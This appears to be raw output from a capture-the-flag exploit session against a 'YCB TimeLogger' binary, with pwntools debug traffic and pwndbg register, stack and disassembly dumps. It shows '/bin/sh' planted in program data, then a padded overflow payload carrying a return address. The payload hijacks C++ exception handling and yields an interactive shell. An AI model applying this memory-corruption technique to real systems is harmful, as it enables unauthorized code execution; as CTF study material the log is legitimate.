 b'* [2] Warn                      *\n'
b'* [3] Exit                      *\n'
b'*********************************\n'
b'Your chocie:'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x22 bytes:
b'\n'
b'You can record log details here: '
[DEBUG] Sent 0x8 bytes:
00000000  2f 62 69 6e  2f 73 68 00  │/bin│/sh·│
00000008
[DEBUG] Received 0x22 bytes:
b'Do you need to check the records? '
[DEBUG] Sent 0x2 bytes:
b'y\n'
[DEBUG] Received 0x110 bytes:
00000000  1b 5b 33 31  6d 52 65 63  6f 72 64 31  2e 20 61 61  │·[31│mRec│ord1│. aa│
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 1b 5b  │aaaa│aaaa│aaaa│aa·[│
00000020  30 6d 1b 5b  33 31 6d 52  65 63 6f 72  64 32 2e 20  │0m·[│31mR│ecor│d2. │
00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
00000040  1b 5b 30 6d  1b 5b 33 31  6d 52 65 63  6f 72 64 33  │·[0m│·[31│mRec│ord3│
00000050  2e 20 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │. aa│aaaa│aaaa│aaaa│
00000060  61 61 1b 5b  30 6d 1b 5b  33 31 6d 52  65 63 6f 72  │aa·[│0m·[│31mR│ecor│
00000070  64 34 2e 20  61 61 61 61  61 61 61 61  61 61 61 61  │d4. │aaaa│aaaa│aaaa│
00000080  61 61 61 61  1b 5b 30 6d  1b 5b 33 31  6d 52 65 63  │aaaa│·[0m│·[31│mRec│
00000090  6f 72 64 35  2e 20 61 61  61 61 61 61  61 61 61 61  │ord5│. aa│aaaa│aaaa│
000000a0  61 61 61 61  61 61 1b 5b  30 6d 1b 5b  33 31 6d 52  │aaaa│aa·[│0m·[│31mR│
000000b0  65 63 6f 72  64 36 2e 20  61 61 61 61  61 61 61 61  │ecor│d6. │aaaa│aaaa│
000000c0  61 61 61 61  61 61 61 61  1b 5b 30 6d  1b 5b 33 31  │aaaa│aaaa│·[0m│·[31│
000000d0  6d 52 65 63  6f 72 64 37  2e 20 61 61  61 61 61 61  │mRec│ord7│. aa│aaaa│
000000e0  61 61 61 61  61 61 61 61  61 61 1b 5b  30 6d 1b 5b  │aaaa│aaaa│aa·[│0m·[│
000000f0  33 31 6d 52  65 63 6f 72  64 38 2e 20  61 61 61 61  │31mR│ecor│d8. │aaaa│
00000100  61 61 61 61  61 61 61 61  61 61 61 61  1b 5b 30 6d  │aaaa│aaaa│aaaa│·[0m│
00000110
[DEBUG] Received 0x44 bytes:
b'\n'
b'*** Welcome to YCB TimeLogger ***\n'
b'* [1] Trace                     *'
[DEBUG] Received 0x73 bytes:
b'\n'
b'* [2] Warn                      *\n'
b'* [3] Exit                      *\n'
b'*********************************\n'
b'Your chocie:'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x41 bytes:
00000000  0a 1b 5b 31  3b 33 31 6d  32 30 32 34  2d 30 39 2d  │··[1│;31m│2024│-09-│
00000010  31 33 2c 20  30 36 3a 33  39 3a 32 36  1b 5b 30 6d  │13, │06:3│9:26│·[0m│
00000020  0a 5b 21 5d  20 54 79 70  65 20 79 6f  75 72 20 6d  │·[!]│ Typ│e yo│ur m│
00000030  65 73 73 61  67 65 20 68  65 72 65 20  70 6c 7a 3a  │essa│ge h│ere │plz:│
00000040  20  │ │
00000041
[DEBUG] Sent 0x80 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000070  50 45 40 00  00 00 00 00  c3 1b 40 00  00 00 00 00  │PE@·│····│··@·│····│
00000080
[*] Switching to interactive mode
: [DEBUG] Received 0x7d bytes:
b'/bin/sh: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPE@\n'
/bin/sh: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPE@
$
04:0020│-060 0x7fffffffde90 —▸ 0x7ffff7a1ace0 (main_arena+96) —▸ 0x416ea0 ◂— 0x0
05:0028│-058 0x7fffffffde98 —▸ 0x7ffff7cc23a7 (std::locale::locale()+23) ◂— lea rbp, [rip + 0x1673e2]
06:0030│-050 0x7fffffffdea0 —▸ 0x7ffff7e28e88 (std::wclog+8) —▸ 0x7ffff7e233f8 (vtable for std::basic_ostream<wchar_t, std::char_traits
<wchar_t> >+64) —▸ 0x7ffff7d3b750 (virtual thunk to std::basic_ostream<wchar_t, std::char_traits<wchar_t> >::~basic_ostream()) ◂— endbr
64
07:0038│-048 0x7fffffffdea8 —▸ 0x7ffff7e28e88 (std::wclog+8) —▸ 0x7ffff7e233f8 (vtable for std::basic_ostream<wchar_t, std::char_traits
<wchar_t> >+64) —▸ 0x7ffff7d3b750 (virtual thunk to std::basic_ostream<wchar_t, std::char_traits<wchar_t> >::~basic_ostream()) ◂— endbr
64
[ BACKTRACE ]
► 0         0x401a32
1   0x7ffff7829d90 __libc_start_call_main+128
2   0x7ffff7829e40 __libc_start_main+128
3         0x401375
pwndbg>
Breakpoint 6, 0x00007ffff7cae490 in __cxa_throw () from /lib/x86_64-linux-gnu/libstdc++.so.6
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x4171d0 —▸ 0x4040a0 ◂— 0x68732f6e69622f /* '/bin/sh' */
RBX  0x0
*RCX  0x7ffff7e1d868 (typeinfo for char*) —▸ 0x7ffff7e1dbd0 (vtable for __cxxabiv1::__pointer_type_info+16) —▸ 0x7ffff7caeeb0 (__cxxabi
v1::__pointer_type_info::~__pointer_type_info()) ◂— endbr64
RDX  0x0
*RDI  0x4171d0 —▸ 0x4040a0 ◂— 0x68732f6e69622f /* '/bin/sh' */
*RSI  0x7ffff7e1d868 (typeinfo for char*) —▸ 0x7ffff7e1dbd0 (vtable for __cxxabiv1::__pointer_type_info+16) —▸ 0x7ffff7caeeb0 (__cxxabi
v1::__pointer_type_info::~__pointer_type_info()) ◂— endbr64
*R8   0x0
*R9   0x417150 ◂— 0x0
*R10  0x4180b0 ◂— 0xee0
*R11  0x7ffff7a1ace0 (main_arena+96) —▸ 0x418960 ◂— 0x302e312e3131 /* '11.1.0' */
R12  0x7fffffffe008 —▸ 0x7fffffffe377 ◂— 0x4853006e77702f2e /* './pwn' */
R13  0x4019ca ◂— endbr64
R14  0x403cc0 —▸ 0x401400 ◂— endbr64
R15  0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0x0
*RBP  0x7fffffffde60 —▸ 0x404550 ◂— 0x0
*RSP  0x7fffffffddd8 —▸ 0x401910 ◂— mov eax, dword ptr [rbp - 0x7c]
*RIP  0x7ffff7cae490 (__cxa_throw) ◂— endbr64
[ DISASM / x86-64 / set emulate on ]
► 0x7ffff7cae490 <__cxa_throw>       endbr64
0x7ffff7cae494 <__cxa_throw+4>     push   r12
0x7ffff7cae496 <__cxa_throw+6>     mov    r12, rdx
0x7ffff7cae499 <__cxa_throw+9>     push   rbp
0x7ffff7cae49a <__cxa_throw+10>    mov    rbp, rsi
0x7ffff7cae49d <__cxa_throw+13>    push   rbx
0x7ffff7cae49e <__cxa_throw+14>    mov    rbx, rdi
0x7ffff7cae4a1 <__cxa_throw+17>    nop
0x7ffff7cae4a2 <__cxa_throw+18>    call   __cxa_get_globals@plt                <__cxa_get_globals@plt>
0x7ffff7cae4a7 <__cxa_throw+23>    mov    rdx, r12
0x7ffff7cae4aa <__cxa_throw+26>    mov    rsi, rbp
[ STACK ]
00:0000│ rsp 0x7fffffffddd8 —▸ 0x401910 ◂— mov eax, dword ptr [rbp - 0x7c]
01:0008│-080 0x7fffffffdde0 ◂— 0x100f7a1b868
02:0010│-078 0x7fffffffdde8 ◂— 0x80
03:0018│-070 0x7fffffffddf0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAPE@'
... ↓        4 skipped
[ BACKTRACE ]
► 0   0x7ffff7cae490 __cxa_throw
1         0x401910
2         0x401bc3
pwndbg>